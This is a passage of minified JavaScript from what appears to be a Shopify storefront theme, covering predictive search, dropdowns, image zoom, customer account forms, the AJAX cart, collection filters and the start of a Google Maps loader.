window.Shopify.theme.PredictiveSearchComponent({selectors:{input:n.searchInput,result:n.searchResults},resultTemplateFct:window.theme.SearchResultsTemplate,numberOfResultsTemplateFct:e,numberOfResults:a.numberOfResults,loadingResultsMessageTemplateFct:t,onInputBlur:function(){return!1},onOpen:function(e2){var t2=r.getBoundingClientRect(),i3=window.innerHeight-t2.bottom-(a.isTabletAndUp?20:0);e2.result.style.top=a.isTabletAndUp?"":t2.bottom+"px",e2.result.style.maxHeight=i3+"px"},onClose:function(e2){e2.result.style.maxHeight=""},onBeforeDestroy:function(e2){e2.result.style.top=""}}),s(r,o)},unload:function(){i2&&(i2.destroy(),i2=null)},clearAndClose:function(){i2&&i2.clearAndClose()}}}(),window.theme.Search=function(){var e2={searchTemplate:"template-search"},t2={siteHeader:".site-header"},s2={mobile:window.matchMedia("(max-width: 749px)"),tabletAndUp:window.matchMedia("(min-width: 750px)")};function n(){theme.SearchDrawer.close(),theme.SearchHeader.unload(),theme.SearchPage.unload(),s2.mobile.matches?(theme.SearchHeader.init({numberOfResults:4,isTabletAndUp:!1}),r()&&theme.SearchPage.init({isTabletAndUp:!1})):(theme.SearchHeader.init({numberOfResults:4,isTabletAndUp:!0}),r()&&theme.SearchPage.init({isTabletAndUp:!0}))}function r(){return document.body.classList.contains(e2.searchTemplate)}return{init:function(){document.querySelector(t2.siteHeader)&&i()&&(Object.keys(s2).forEach(function(e3){s2[e3].addListener(n)}),n())},unload:function(){theme.SearchHeader.unload(),theme.SearchPage.unload()}}}()}(),window.theme=window.theme||{},theme.SearchDrawer=function(){var e,t={headerSection:"[data-header-section]",drawer:"[data-predictive-search-drawer]",drawerOpenButton:"[data-predictive-search-open-drawer]",headerSearchInput:"[data-predictive-search-drawer-input]",predictiveSearchWrapper:'[data-predictive-search-mount="drawer"]'};return{init:function(){var i;(i=document.querySelector(t.drawerOpenButton))&&(i.setAttribute("aria-controls","SearchDrawer"),i.setAttribute("aria-expanded","false"),i.setAttribute("aria-controls","dialog")),e=new theme.Drawers("SearchDrawer","top",{onDrawerOpen:function(){var e2,i2;e2=document.querySelector(t.drawer),i2=document.querySelector(t.headerSection).offsetHeight,e2.style.height=i2+"px",theme.MobileNav.closeMobileNav(),theme.Helpers.enableScrollLock()},onDrawerClose:function(){theme.SearchHeader.clearAndClose();var e2=document.querySelector(t.drawerOpenButton);e2&&e2.focus(),theme.Helpers.disableScrollLock()},withPredictiveSearch:!0,elementToFocusOnOpen:document.querySelector(t.headerSearchInput)})},close:function(){e.close()}}}(),theme.Disclosure=function(){var e="[data-disclosure-form]",t="[data-disclosure-list]",i="[data-disclosure-toggle]",s="[data-disclosure-input]",n="[data-disclosure-option]",r="disclosure-list--visible";function o(e2){this.container=e2,this._cacheSelectors(),this._setupListeners()}return o.prototype=Object.assign({},o.prototype,{_cacheSelectors:function(){this.cache={disclosureForm:this.container.closest(e),disclosureList:this.container.querySelector(t),disclosureToggle:this.container.querySelector(i),disclosureInput:this.container.querySelector(s),disclosureOptions:this.container.querySelectorAll(n)}},_setupListeners:function(){this.eventHandlers=this._setupEventHandlers(),this.cache.disclosureToggle.addEventListener("click",this.eventHandlers.toggleList),this.cache.disclosureOptions.forEach(function(e2){e2.addEventListener("click",this.eventHandlers.connectOptions)},this),this.container.addEventListener("keyup",this.eventHandlers.onDisclosureKeyUp),this.cache.disclosureList.addEventListener("focusout",this.eventHandlers.onDisclosureListFocusOut),this.cache.disclosureToggle.addEventListener("focusout",this.eventHandlers.onDisclosureToggleFocusOut),document.body.addEventListener("click",this.eventHandlers.onBodyClick)},_setupEventHandlers:function(){return{connectOptions:this._connectOptions.bind(this),toggleList:this._toggleList.bind(this),onBodyClick:this._onBodyClick.bind(this),onDisclosureKeyUp:this._onDisclosureKeyUp.bind(this),onDisclosureListFocusOut:this._onDisclosureListFocusOut.bind(this),onDisclosureToggleFocusOut:this._onDisclosureToggleFocusOut.bind(this)}},_connectOptions:function(e2){e2.preventDefault(),this._submitForm(e2.currentTarget.dataset.value)},_onDisclosureToggleFocusOut:function(e2){this.container.contains(e2.relatedTarget)===!1&&this._hideList()},_onDisclosureListFocusOut:function(e2){var t2=e2.currentTarget.contains(e2.relatedTarget);this.cache.disclosureList.classList.contains(r)&&!t2&&this._hideList()},_onDisclosureKeyUp:function(e2){e2.which===slate.utils.keyboardKeys.ESCAPE&&(this._hideList(),this.cache.disclosureToggle.focus())},_onBodyClick:function(e2){var t2=this.container.contains(e2.target);this.cache.disclosureList.classList.contains(r)&&!t2&&this._hideList()},_submitForm:function(e2){this.cache.disclosureInput.value=e2,this.cache.disclosureForm.submit()},_hideList:function(){this.cache.disclosureList.classList.remove(r),this.cache.disclosureToggle.setAttribute("aria-expanded",!1)},_toggleList:function(){var e2=this.cache.disclosureToggle.getAttribute("aria-expanded")==="true";this.cache.disclosureList.classList.toggle(r),this.cache.disclosureToggle.setAttribute("aria-expanded",!e2)},destroy:function(){this.cache.disclosureToggle.removeEventListener("click",this.eventHandlers.toggleList),this.cache.disclosureOptions.forEach(function(e2){e2.removeEventListener("click",this.eventHandlers.connectOptions)},this),this.container.removeEventListener("keyup",this.eventHandlers.onDisclosureKeyUp),this.cache.disclosureList.removeEventListener("focusout",this.eventHandlers.onDisclosureListFocusOut),this.cache.disclosureToggle.removeEventListener("focusout",this.eventHandlers.onDisclosureToggleFocusOut),document.body.removeEventListener("click",this.eventHandlers.onBodyClick)}}),o}(),theme.Zoom=function(){var e="[data-image-zoom]",t="zoomImg",i="data-image-zoom-target";function s(e2){this.container=e2,this.cache={},this.url=e2.dataset.zoom,this._cacheSelectors(),this.cache.sourceImage&&this._duplicateImage()}return s.prototype=Object.assign({},s.prototype,{_cacheSelectors:function(){this.cache={sourceImage:this.container.querySelector(e)}},_init:function(){var e2=this.cache.targetImage.width,t2=this.cache.targetImage.height;this.cache.sourceImage===this.cache.targetImage?(this.sourceWidth=e2,this.sourceHeight=t2):(this.sourceWidth=this.cache.sourceImage.width,this.sourceHeight=this.cache.sourceImage.height),this.xRatio=(this.cache.sourceImage.width-e2)/this.sourceWidth,this.yRatio=(this.cache.sourceImage.height-t2)/this.sourceHeight},_start:function(e2){this._init(),this._move(e2)},_stop:function(){this.cache.targetImage.style.opacity=0},_setTopLeftMaxValues:function(e2,t2){return{left:Math.max(Math.min(t2,this.sourceWidth),0),top:Math.max(Math.min(e2,this.sourceHeight),0)}},_move:function(e2){var t2=e2.pageX-(this.cache.sourceImage.getBoundingClientRect().left+window.scrollX),i2=e2.pageY-(this.cache.sourceImage.getBoundingClientRect().top+window.scrollY),s2=this._setTopLeftMaxValues(i2,t2);i2=s2.top,t2=s2.left,this.cache.targetImage.style.left=-t2*-this.xRatio+"px",this.cache.targetImage.style.top=-i2*-this.yRatio+"px",this.cache.targetImage.style.opacity=1},_duplicateImage:function(){this._loadImage().then(function(e2){this.cache.targetImage=e2,e2.style.width=e2.width+"px",e2.style.height=e2.height+"px",e2.style.position="absolute",e2.style.maxWidth="none",e2.style.maxHeight="none",e2.style.opacity=0,e2.style.border="none",e2.style.left=0,e2.style.top=0,this.container.appendChild(e2),this._init(),this._start=this._start.bind(this),this._stop=this._stop.bind(this),this._move=this._move.bind(this),this.container.addEventListener("mouseenter",this._start),this.container.addEventListener("mouseleave",this._stop),this.container.addEventListener("mousemove",this._move),this.container.style.position="relative",this.container.style.overflow="hidden"}.bind(this)).catch(function(e2){console.warn("Error fetching image",e2)})},_loadImage:function(){return new Promise(function(e2,s2){var n=new Image;n.setAttribute("role","presentation"),n.setAttribute(i,!0),n.classList.add(t),n.src=this.url,n.addEventListener("load",function(){e2(n)}),n.addEventListener("error",function(e3){s2(e3)})}.bind(this))},unload:function(){var e2=this.container.querySelector("["+i+"]");e2&&e2.remove(),this.container.removeEventListener("mouseenter",this._start),this.container.removeEventListener("mouseleave",this._stop),this.container.removeEventListener("mousemove",this._move)}}),s}(),function(){var e=document.querySelectorAll("[data-blog-tag-filter]");e.length&&(slate.utils.resizeSelects(e),e.forEach(function(e2){e2.addEventListener("change",function(e3){location.href=e3.target.value})}))}(),window.theme=theme||{},theme.customerTemplates=function(){var e={RecoverHeading:"#RecoverHeading",RecoverEmail:"#RecoverEmail",LoginHeading:"#LoginHeading"};function t(){this.recoverHeading=document.querySelector(e.RecoverHeading),this.recoverEmail=document.querySelector(e.RecoverEmail),this.loginHeading=document.querySelector(e.LoginHeading);var t2=document.getElementById("RecoverPassword"),s=document.getElementById("HideRecoverPasswordLink");t2&&t2.addEventListener("click",function(e2){e2.preventDefault(),i(),this.recoverHeading.setAttribute("tabindex","-1"),this.recoverHeading.focus()}.bind(this)),s&&s.addEventListener("click",function(e2){e2.preventDefault(),document.getElementById("RecoverPasswordForm").classList.add("hide"),document.getElementById("CustomerLoginForm").classList.remove("hide"),this.loginHeading.setAttribute("tabindex","-1"),this.loginHeading.focus()}.bind(this)),this.recoverHeading&&this.recoverHeading.addEventListener("blur",function(e2){e2.target.removeAttribute("tabindex")}),this.loginHeading&&this.loginHeading.addEventListener("blur",function(e2){e2.target.removeAttribute("tabindex")})}function i(){document.getElementById("RecoverPasswordForm").classList.remove("hide"),document.getElementById("CustomerLoginForm").classList.add("hide"),this.recoverEmail.getAttribute("aria-invalid")==="true"&&this.recoverEmail.focus()}return{init:function(){var e2,s;t(),function(){window.location.hash==="#recover"&&i.bind(this)()}(),function(){if(document.querySelector(".reset-password-success")){var e3=document.getElementById("ResetSuccess");e3.classList.remove("hide"),e3.focus()}}(),e2=document.getElementById("AddressNewForm"),s=document.getElementById("AddressNewButton"),e2&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),document.querySelectorAll(".address-country-option").forEach(function(e3){var t2=e3.dataset.formId,i2="AddressCountry_"+t2,s2="AddressProvince_"+t2,n="AddressProvinceContainer_"+t2;new Shopify.CountryProvinceSelector(i2,s2,{hideElement:n})}),document.querySelectorAll(".address-new-toggle").forEach(function(t2){t2.addEventListener("click",function(){var t3=s.getAttribute("aria-expanded")==="true";e2.classList.toggle("hide"),s.setAttribute("aria-expanded",!t3),s.focus()})}),document.querySelectorAll(".address-edit-toggle").forEach(function(e3){e3.addEventListener("click",function(e4){var t2=e4.target.dataset.formId,i2=document.getElementById("EditFormButton_"+t2),s2=document.getElementById("EditAddress_"+t2),n=i2.getAttribute("aria-expanded")==="true";s2.classList.toggle("hide"),i2.setAttribute("aria-expanded",!n),i2.focus()})}),document.querySelectorAll(".address-delete").forEach(function(e3){e3.addEventListener("click",function(e4){var t2=e4.target.dataset.target,i2=e4.target.dataset.confirmMessage;confirm(i2||"Are you sure you wish to delete this address?")&&Shopify.postLink(t2,{parameters:{_method:"delete"}})})}))}}}(),window.theme=window.theme||{},theme.Cart=function(){var e={cartCount:"[data-cart-count]",cartCountBubble:"[data-cart-count-bubble]",cartDiscount:"[data-cart-discount]",cartDiscountTitle:"[data-cart-discount-title]",cartDiscountAmount:"[data-cart-discount-amount]",cartDiscountWrapper:"[data-cart-discount-wrapper]",cartErrorMessage:"[data-cart-error-message]",cartErrorMessageWrapper:"[data-cart-error-message-wrapper]",cartItem:"[data-cart-item]",cartItemDetails:"[data-cart-item-details]",cartItemDiscount:"[data-cart-item-discount]",cartItemDiscountedPriceGroup:"[data-cart-item-discounted-price-group]",cartItemDiscountTitle:"[data-cart-item-discount-title]",cartItemDiscountAmount:"[data-cart-item-discount-amount]",cartItemDiscountList:"[data-cart-item-discount-list]",cartItemFinalPrice:"[data-cart-item-final-price]",cartItemImage:"[data-cart-item-image]",cartItemLinePrice:"[data-cart-item-line-price]",cartItemOriginalPrice:"[data-cart-item-original-price]",cartItemPrice:"[data-cart-item-price]",cartItemPriceList:"[data-cart-item-price-list]",cartItemProperty:"[data-cart-item-property]",cartItemPropertyName:"[data-cart-item-property-name]",cartItemPropertyValue:"[data-cart-item-property-value]",cartItemRegularPriceGroup:"[data-cart-item-regular-price-group]",cartItemRegularPrice:"[data-cart-item-regular-price]",cartItemTitle:"[data-cart-item-title]",cartItemOption:"[data-cart-item-option]",cartLineItems:"[data-cart-line-items]",cartNote:"[data-cart-notes]",cartQuantityErrorMessage:"[data-cart-quantity-error-message]",cartQuantityErrorMessageWrapper:"[data-cart-quantity-error-message-wrapper]",cartRemove:"[data-cart-remove]",cartStatus:"[data-cart-status]",cartSubtotal:"[data-cart-subtotal]",cartTableCell:"[data-cart-table-cell]",cartWrapper:"[data-cart-wrapper]",emptyPageContent:"[data-empty-page-content]",quantityInput:"[data-quantity-input]",quantityInputMobile:"[data-quantity-input-mobile]",quantityInputDesktop:"[data-quantity-input-desktop]",quantityLabelMobile:"[data-quantity-label-mobile]",quantityLabelDesktop:"[data-quantity-label-desktop]",inputQty:"[data-quantity-input]",thumbnails:".cart__image",unitPrice:"[data-unit-price]",unitPriceBaseUnit:"[data-unit-price-base-unit]",unitPriceGroup:"[data-unit-price-group]"},t={cartNoCookies:"cart--no-cookies",cartRemovedProduct:"cart__removed-product",thumbnails:"cart__image",hide:"hide",inputError:"input--error"},i="data-cart-item-index",s="data-cart-item-key",n="data-cart-item-quantity",r="data-cart-item-title",o="data-cart-item-url",a="data-quantity-item",c="(min-width: "+theme.breakpoints.medium+"px)";function l(i2){this.container=i2,this.thumbnails=this.container.querySelectorAll(e.thumbnails),this.quantityInputs=this.container.querySelectorAll(e.inputQty),this.ajaxEnabled=this.container.getAttribute("data-ajax-enabled"),this._handleInputQty=theme.Helpers.debounce(this._handleInputQty.bind(this),500),this.setQuantityFormControllers=this.setQuantityFormControllers.bind(this),this._onNoteChange=this._onNoteChange.bind(this),this._onRemoveItem=this._onRemoveItem.bind(this),theme.Helpers.cookiesEnabled()||this.container.classList.add(t.cartNoCookies),this.thumbnails.forEach(function(e2){e2.style.cursor="pointer"}),this.container.addEventListener("click",this._handleThumbnailClick),this.container.addEventListener("change",this._handleInputQty),this.mql=window.matchMedia(c),this.mql.addListener(this.setQuantityFormControllers),this.setQuantityFormControllers(),this.ajaxEnabled&&(this.container.addEventListener("click",this._onRemoveItem),this.container.addEventListener("change",this._onNoteChange),this._setupCartTemplates())}return l.prototype=Object.assign({},l.prototype,{_setupCartTemplates:function(){this.container.querySelector(e.cartItem)&&(this.itemTemplate=this.container.querySelector(e.cartItem).cloneNode(!0),this.itemDiscountTemplate=this.itemTemplate.querySelector(e.cartItemDiscount).cloneNode(!0),this.cartDiscountTemplate=this.container.querySelector(e.cartDiscount).cloneNode(!0),this.itemPriceListTemplate=this.itemTemplate.querySelector(e.cartItemPriceList).cloneNode(!0),this.itemOptionTemplate=this.itemTemplate.querySelector(e.cartItemOption).cloneNode(!0),this.itemPropertyTemplate=this.itemTemplate.querySelector(e.cartItemProperty).cloneNode(!0))},_handleInputQty:function(t2){if(t2.target.hasAttribute("data-quantity-input")){var i2=t2.target,s2=i2.closest(e.cartItem),n2=Number(i2.getAttribute("data-quantity-item")),r2=this.container.querySelectorAll("[data-quantity-item='"+n2+"']"),o2=parseInt(i2.value),a2=!(o2<0||isNaN(o2));r2.forEach(function(e2){e2.value=o2}),this._hideCartError(),this._hideQuantityErrorMessage(),a2?a2&&this.ajaxEnabled&&this._updateItemQuantity(n2,s2,r2,o2):this._showQuantityErrorMessages(s2)}},_updateItemQuantity:function(t2,n2,r2,o2){var a2=n2.getAttribute(s),c2=Number(n2.getAttribute(i)),l2={method:"POST",headers:{"Content-Type":"application/json;"},body:JSON.stringify({line:c2,quantity:o2})};fetch("/cart/change.js",l2).then(function(e2){return e2.json()}).then(function(t3){if(this._setCartCountBubble(t3.item_count),t3.item_count)if(this._createCart(t3),o2){var i2=document.querySelector("[data-cart-item-key='"+a2+"']"),s2=this.getItem(a2,t3),r3=this.mql.matches?e.quantityInputDesktop:e.quantityInputMobile;this._updateLiveRegion(s2),i2&&i2.querySelector(r3).focus()}else this._showRemoveMessage(n2.cloneNode(!0));else this._emptyCart()}.bind(this)).catch(function(){this._showCartError(null)}.bind(this))},getItem:function(e2,t2){return t2.items.find(function(t3){return t3.key===e2})},_liveRegionText:function(e2){var t2=theme.strings.update+": [QuantityLabel]: [Quantity], [Regular] [$$] [DiscountedPrice] [$]. [PriceInformation]";t2=t2.replace("[QuantityLabel]",theme.strings.quantity).replace("[Quantity]",e2.quantity);var i2="",s2=theme.Currency.formatMoney(e2.original_line_price,theme.moneyFormat),n2="",r2="",o2="";return e2.original_line_price>e2.final_line_price&&(i2=theme.strings.regularTotal,n2=theme.strings.discountedTotal,r2=theme.Currency.formatMoney(e2.final_line_price,theme.moneyFormat),o2=theme.strings.priceColumn),t2=t2.replace("[Regular]",i2).replace("[$$]",s2).replace("[DiscountedPrice]",n2).replace("[$]",r2).replace("[PriceInformation]",o2).trim()},_updateLiveRegion:function(t2){if(t2){var i2=this.container.querySelector(e.cartStatus);i2.textContent=this._liveRegionText(t2),i2.setAttribute("aria-hidden",!1),setTimeout(function(){i2.setAttribute("aria-hidden",!0)},1e3)}},_createCart:function(i2){var s2=this._createCartDiscountList(i2),n2=this.container.querySelector(e.cartLineItems);n2.innerHTML="",this._createLineItemList(i2).forEach(function(e2){n2.appendChild(e2)}),this.setQuantityFormControllers(),this.cartNotes=this.cartNotes||this.container.querySelector(e.cartNote),this.cartNotes&&(this.cartNotes.value=i2.note);var r2=this.container.querySelector(e.cartDiscountWrapper);s2.length===0?(r2.innerHTML="",r2.classList.add(t.hide)):(r2.innerHTML="",s2.forEach(function(e2){r2.appendChild(e2)}),r2.classList.remove(t.hide)),this.container.querySelector(e.cartSubtotal).textContent=theme.Currency.formatMoney(i2.total_price,theme.moneyFormatWithCurrency)},_createCartDiscountList:function(t2){return t2.cart_level_discount_applications.map(function(t3){var i2=this.cartDiscountTemplate.cloneNode(!0);return i2.querySelector(e.cartDiscountTitle).textContent=t3.title,i2.querySelector(e.cartDiscountAmount).textContent=theme.Currency.formatMoney(t3.total_allocated_amount,theme.moneyFormat),i2}.bind(this))},_createLineItemList:function(t2){return t2.items.map(function(t3,i2){var s2=this.itemTemplate.cloneNode(!0),n2=this.itemPriceListTemplate.cloneNode(!0);this._setLineItemAttributes(s2,t3,i2),this._setLineItemImage(s2,t3.featured_image);var r2=s2.querySelector(e.cartItemTitle);r2.textContent=t3.product_title,r2.setAttribute("href",t3.url);var o2=this._createProductDetailsList(t3.product_has_only_default_variant,t3.options_with_values,t3.properties);this._setProductDetailsList(s2,o2),this._setItemRemove(s2,t3.title),n2.innerHTML=this._createItemPrice(t3.original_price,t3.final_price).outerHTML,t3.unit_price_measurement&&n2.appendChild(this._createUnitPrice(t3.unit_price,t3.unit_price_measurement)),this._setItemPrice(s2,n2);var a2=this._createItemDiscountList(t3);this._setItemDiscountList(s2,a2),this._setQuantityInputs(s2,t3,i2);var c2=this._createItemPrice(t3.original_line_price,t3.final_line_price);return this._setItemLinePrice(s2,c2),s2}.bind(this))},_setLineItemAttributes:function(e2,t2,a2){e2.setAttribute(s,t2.key),e2.setAttribute(o,t2.url),e2.setAttribute(r,t2.title),e2.setAttribute(i,a2+1),e2.setAttribute(n,t2.quantity)},_setLineItemImage:function(i2,s2){var n2=i2.querySelector(e.cartItemImage),r2=s2.url!==null?theme.Images.getSizedImageUrl(s2.url,"x190"):null;r2?(n2.setAttribute("alt",s2.alt),n2.setAttribute("src",r2),n2.classList.remove(t.hide)):n2.parentNode.removeChild(n2)},_setProductDetailsList:function(i2,s2){var n2=i2.querySelector(e.cartItemDetails);if(s2.length)return n2.classList.remove(t.hide),void(n2.innerHTML=s2.reduce(function(e2,t2){return e2+t2.outerHTML},""));n2.classList.add(t.hide),n2.textContent=""},_setItemPrice:function(t2,i2){t2.querySelector(e.cartItemPrice).innerHTML=i2.outerHTML},_setItemDiscountList:function(i2,s2){var n2=i2.querySelector(e.cartItemDiscountList);s2.length===0?(n2.innerHTML="",n2.classList.add(t.hide)):(n2.innerHTML=s2.reduce(function(e2,t2){return e2+t2.outerHTML},""),n2.classList.remove(t.hide))},_setItemRemove:function(t2,i2){t2.querySelector(e.cartRemove).setAttribute("aria-label",theme.strings.removeLabel.replace("[product]",i2))},_setQuantityInputs:function(t2,i2,s2){var n2=t2.querySelector(e.quantityInputMobile),r2=t2.querySelector(e.quantityInputDesktop);n2.setAttribute("id","updates_"+i2.key),r2.setAttribute("id","updates_large_"+i2.key),[n2,r2].forEach(function(e2){e2.setAttribute(a,s2+1),e2.value=i2.quantity}),t2.querySelector(e.quantityLabelMobile).setAttribute("for","updates_"+i2.key),t2.querySelector(e.quantityLabelDesktop).setAttribute("for","updates_large_"+i2.key)},setQuantityFormControllers:function(){var t2=document.querySelectorAll(e.quantityInputDesktop),i2=document.querySelectorAll(e.quantityInputMobile);function s2(e2){e2.forEach(function(e3){e3.setAttribute("name","updates[]")})}function n2(e2){e2.forEach(function(e3){e3.removeAttribute("name")})}this.mql.matches?(s2(t2),n2(i2)):(s2(i2),n2(t2))},_setItemLinePrice:function(t2,i2){t2.querySelector(e.cartItemLinePrice).innerHTML=i2.outerHTML},_createProductDetailsList:function(e2,t2,i2){var s2=[];return e2||(s2=s2.concat(this._getOptionList(t2))),i2!==null&&Object.keys(i2).length!==0&&(s2=s2.concat(this._getPropertyList(i2))),s2},_getOptionList:function(e2){return e2.map(function(e3){var i2=this.itemOptionTemplate.cloneNode(!0);return i2.textContent=e3.name+": "+e3.value,i2.classList.remove(t.hide),i2}.bind(this))},_getPropertyList:function(i2){return(i2!==null?Object.entries(i2):[]).map(function(i3){var s2=this.itemPropertyTemplate.cloneNode(!0);if(i3[0].charAt(0)!=="_"&&i3[1].length!==0)return s2.querySelector(e.cartItemPropertyName).textContent=i3[0],i3[0].indexOf("/uploads/")===-1?s2.querySelector(e.cartItemPropertyValue).textContent=": "+i3[1]:s2.querySelector(e.cartItemPropertyValue).innerHTML=': <a href="'+i3[1]+'"> '+i3[1].split("/").pop()+"</a>",s2.classList.remove(t.hide),s2}.bind(this))},_createItemPrice:function(i2,s2){var n2,r2=theme.Currency.formatMoney(i2,theme.moneyFormat);return i2!==s2?((n2=this.itemPriceListTemplate.querySelector(e.cartItemDiscountedPriceGroup).cloneNode(!0)).querySelector(e.cartItemOriginalPrice).innerHTML=r2,n2.querySelector(e.cartItemFinalPrice).innerHTML=theme.Currency.formatMoney(s2,theme.moneyFormat)):(n2=this.itemPriceListTemplate.querySelector(e.cartItemRegularPriceGroup).cloneNode(!0)).querySelector(e.cartItemRegularPrice).innerHTML=r2,n2.classList.remove(t.hide),n2},_createUnitPrice:function(i2,s2){var n2=this.itemPriceListTemplate.querySelector(e.unitPriceGroup).cloneNode(!0),r2=(s2.reference_value!==1?s2.reference_value:"")+s2.reference_unit;return n2.querySelector(e.unitPriceBaseUnit).textContent=r2,n2.querySelector(e.unitPrice).innerHTML=theme.Currency.formatMoney(i2,theme.moneyFormat),n2.classList.remove(t.hide),n2},_createItemDiscountList:function(t2){return t2.line_level_discount_allocations.map(function(t3){var i2=this.itemDiscountTemplate.cloneNode(!0);return i2.querySelector(e.cartItemDiscountTitle).textContent=t3.discount_application.title,i2.querySelector(e.cartItemDiscountAmount).textContent=theme.Currency.formatMoney(t3.amount,theme.moneyFormat),i2}.bind(this))},_showQuantityErrorMessages:function(i2){i2.querySelectorAll(e.cartQuantityErrorMessage).forEach(function(e2){e2.textContent=theme.strings.quantityMinimumMessage}),i2.querySelectorAll(e.cartQuantityErrorMessageWrapper).forEach(function(e2){e2.classList.remove(t.hide)}),i2.querySelectorAll(e.inputQty).forEach(function(e2){e2.classList.add(t.inputError),e2.focus()})},_hideQuantityErrorMessage:function(){document.querySelectorAll(e.cartQuantityErrorMessageWrapper).forEach(function(i2){i2.classList.add(t.hide),i2.querySelector(e.cartQuantityErrorMessage).textContent=""}),this.container.querySelectorAll(e.inputQty).forEach(function(e2){e2.classList.remove(t.inputError)})},_handleThumbnailClick:function(i2){i2.target.classList.contains(t.thumbnails)&&(window.location.href=i2.target.closest(e.cartItem).getAttribute("data-cart-item-url"))},_onNoteChange:function(e2){if(e2.target.hasAttribute("data-cart-notes")){var t2=e2.target.value;this._hideCartError(),this._hideQuantityErrorMessage();var i2={method:"POST",headers:new Headers({"Content-Type":"application/json"}),body:JSON.stringify({note:t2})};fetch("/cart/update.js",i2).catch(function(){this._showCartError(e2.target)}.bind(this))}},_showCartError:function(i2){document.querySelector(e.cartErrorMessage).textContent=theme.strings.cartError,document.querySelector(e.cartErrorMessageWrapper).classList.remove(t.hide),i2&&i2.focus()},_hideCartError:function(){document.querySelector(e.cartErrorMessageWrapper).classList.add(t.hide),document.querySelector(e.cartErrorMessage).textContent=""},_onRemoveItem:function(t2){if(t2.target.hasAttribute("data-cart-remove")){t2.preventDefault();var s2=t2.target.closest(e.cartItem),n2=Number(s2.getAttribute(i));this._hideCartError();var r2={method:"POST",headers:{"Content-Type":"application/json;"},body:JSON.stringify({line:n2,quantity:0})};fetch("/cart/change.js",r2).then(function(e2){return e2.json()}).then(function(e2){e2.item_count===0?this._emptyCart():(this._createCart(e2),this._showRemoveMessage(s2.cloneNode(!0))),this._setCartCountBubble(e2.item_count)}.bind(this)).catch(function(){this._showCartError(null)}.bind(this))}},_showRemoveMessage:function(e2){var t2=e2.getAttribute("data-cart-item-index"),i2=this._getRemoveMessage(e2);t2-1==0?this.container.querySelector('[data-cart-item-index="1"]').insertAdjacentHTML("beforebegin",i2.outerHTML):this.container.querySelector("[data-cart-item-index='"+(t2-1)+"']").insertAdjacentHTML("afterend",i2.outerHTML),this.container.querySelector("[data-removed-item-row]").focus()},_getRemoveMessage:function(i2){var s2=this._formatRemoveMessage(i2),n2=i2.querySelector(e.cartTableCell).cloneNode(!0);return n2.removeAttribute("class"),n2.classList.add(t.cartRemovedProduct),n2.setAttribute("colspan","4"),n2.innerHTML=s2,i2.setAttribute("role","alert"),i2.setAttribute("tabindex","-1"),i2.setAttribute("data-removed-item-row",!0),i2.innerHTML=n2.outerHTML,i2},_formatRemoveMessage:function(e2){var t2=e2.getAttribute("data-cart-item-quantity"),i2=e2.getAttribute(o),s2=e2.getAttribute(r);return theme.strings.removedItemMessage.replace("[quantity]",t2).replace("[link]",'<a href="'+i2+'" class="text-link text-link--accent">'+s2+"</a>")},_setCartCountBubble:function(i2){this.cartCountBubble=this.cartCountBubble||document.querySelector(e.cartCountBubble),this.cartCount=this.cartCount||document.querySelector(e.cartCount),i2>0?(this.cartCountBubble.classList.remove(t.hide),this.cartCount.textContent=i2):(this.cartCountBubble.classList.add(t.hide),this.cartCount.textContent="")},_emptyCart:function(){this.emptyPageContent=this.emptyPageContent||this.container.querySelector(e.emptyPageContent),this.cartWrapper=this.cartWrapper||this.container.querySelector(e.cartWrapper),this.emptyPageContent.classList.remove(t.hide),this.cartWrapper.classList.add(t.hide)}}),l}(),window.theme=window.theme||{},theme.Filters=function(){var e={mediaQueryMediumUp:"(min-width: "+theme.breakpoints.medium+"px)"},t={filterSelection:"#FilterTags",sortSelection:"#SortBy",selectInput:"[data-select-input]"};function i(i2){this.filterSelect=i2.querySelector(t.filterSelection),this.sortSelect=i2.querySelector(t.sortSelection),this.selects=document.querySelectorAll(t.selectInput),this.sortSelect&&(this.defaultSort=this._getDefaultSortValue()),this.selects.length&&this.selects.forEach(function(e2){e2.classList.remove("hidden")}),this.initBreakpoints=this._initBreakpoints.bind(this),this.mql=window.matchMedia(e.mediaQueryMediumUp),this.mql.addListener(this.initBreakpoints),this.filterSelect&&this.filterSelect.addEventListener("change",this._onFilterChange.bind(this)),this.sortSelect&&this.sortSelect.addEventListener("change",this._onSortChange.bind(this)),theme.Helpers.promiseStylesheet().then(function(){this._initBreakpoints()}.bind(this)),this._initParams()}return i.prototype=Object.assign({},i.prototype,{_initBreakpoints:function(){this.mql.matches&&slate.utils.resizeSelects(this.selects)},_initParams:function(){if(this.queryParams={},location.search.length)for(var e2,t2=location.search.substr(1).split("&"),i2=0;i2<t2.length;i2++)(e2=t2[i2].split("=")).length>1&&(this.queryParams[decodeURIComponent(e2[0])]=decodeURIComponent(e2[1]))},_onSortChange:function(){this.queryParams.sort_by=this._getSortValue(),this.queryParams.page&&delete this.queryParams.page,window.location.search=decodeURIComponent(new URLSearchParams(Object.entries(this.queryParams)).toString())},_onFilterChange:function(){document.location.href=this._getFilterValue()},_getFilterValue:function(){return this.filterSelect.value},_getSortValue:function(){return this.sortSelect.value||this.defaultSort},_getDefaultSortValue:function(){return this.sortSelect.dataset.defaultSortby},onUnload:function(){this.filterSelect&&this.filterSelect.removeEventListener("change",this._onFilterChange),this.sortSelect&&this.sortSelect.removeEventListener("change",this._onSortChange),this.mql.removeListener(this.initBreakpoints)}}),i}(),window.theme=window.theme||{},theme.HeaderSection=function(){function e(){theme.Header.init(),theme.MobileNav.init(),theme.SearchDrawer.init(),theme.Search.init()}return e.prototype=Object.assign({},e.prototype,{onUnload:function(){theme.Header.unload(),theme.Search.unload(),theme.MobileNav.unload()}}),e}(),theme.Maps=function(){var e=14,t=null,i=[],s={addressNoResults:theme.strings.addressNoResults,addressQueryLimit:theme.strings.addressQueryLimit,addressError:theme.strings.addressError,authError:theme.strings.authError},n={section:'[data-section-type="map"]',map:"[data-map]",mapOverlay:"[data-map-overlay]"},r="map-section--load-error",o="map-section__error errors text-center";function a(e2){this.map=e2.querySelector(n.map),this.map&&(this.key=this.map.dataset.apiKey,this.key!==void 0&&(t==="loaded"?this.createMap():(i.push(this),t!=="loading"&&(t="loading",window.google===void 0&&theme.Helpers.getScript("https://maps.googleapis.com/maps/api/js?key="+this.key).then(function(){t="loaded",i.forEach(function(e3){e3.createMap()})})))))}return 